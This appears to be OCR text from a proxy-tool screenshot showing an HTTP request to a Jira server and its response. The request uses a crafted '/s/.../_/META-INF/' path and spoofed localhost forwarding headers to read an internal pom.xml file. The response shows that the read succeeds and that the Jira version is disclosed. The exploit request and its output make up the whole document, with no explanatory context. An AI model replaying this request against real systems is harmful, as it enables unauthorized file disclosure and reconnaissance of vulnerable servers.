 Request TEXT HEX URL 历史
1 GET /s/thiscanbeanythingyouwant/_/META-INF/maven/com.atlassian.jira/
atlassian-jira-webapp/pom.xml HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Content-Length: 0
8 Cookie: atlassian.xsrf.token=BG4I-PC9D-CTA0-C6N5|
bdaf230cc6309806dc7fd793caeb0e384b09d12c|lout;
JSESSIONID=4F8CEA29C9AF5D372A690EBF6E5184B4
9 Pragma: no-cache
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/
537.36
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 x-remote-ip: 127.0.0.1
16
17
Response TEXT HEX 236ms 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-AREQUESTID: 713x36182x1
4 X-ASESSIONID: 9b3cu4
5 X-ASEN: SEN-L3470447
6 Expires: Sun, 30 Apr 2023 03:53:22 GMT
7 Cache-Control: max-age=31536000
8 Cache-Control: public
9 X-Content-Type-Options: nosniff
10 Accept-Ranges: bytes
11 ETag: W/"5478-1442767714000"
12 Last-Modified: Sun, 20 Sep 2015 16:48:34 GMT
13 Content-Encoding: identity
14 Vary: User-Agent
15 Content-Type: application/xml;charset=UTF-8
16 Date: Sat, 30 Apr 2022 03:53:22 GMT
17 Content-Length: 5478
18
19 <project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://
www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://maven.
apache.org/POM/4.0.0 http://maven.apache.org/maven-v4_0_0.xsd">
20 <modelVersion>4.0.0</modelVersion>
21 <parent>
22 <groupId>com.atlassian.jira</groupId>
23 <artifactId>jira-components</artifactId>
24 <version>6.4.12</version>
25 </parent>
26 <artifactId>atlassian-jira-webapp</artifactId>
27 <packaging>war</packaging>
28 <name>Atlassian JIRA - Webapp - EAP</name>
29 <dependencies>
30 <dependency>
31 <groupId>com.atlassian.jira</groupId>
32 <artifactId>atlassian-jira-webapp-platform</artifactId>
33 <version>${project.version}</version>